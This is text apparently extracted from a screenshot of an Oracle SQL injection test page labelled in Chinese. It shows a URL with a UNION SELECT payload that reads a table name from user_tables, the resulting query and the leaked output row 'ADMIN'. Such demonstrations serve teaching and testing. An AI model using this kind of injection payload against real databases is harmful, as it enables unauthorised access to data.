 Oracle注入测试 by 卿
www.jsporcle.com/a.jsp?username=SMITH' union select null,null,(select table_
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.jsporcle.com/a.jsp?username=SMITH' union select null,null,(select table_name from user_tables where rownum=1),null,null,null,null,null from dual --
Split URL
Execute
Enable Post data Enable Referrer
Oracle注入测试 by 卿
oracle inj test:
select * from emp where ename='SMITH' union select null,null,(select table_name from user_tables where rownum=1),null,null,null,null,null from dual --'
查询到的数据:
7369 SMITH CLERK
null null ADMIN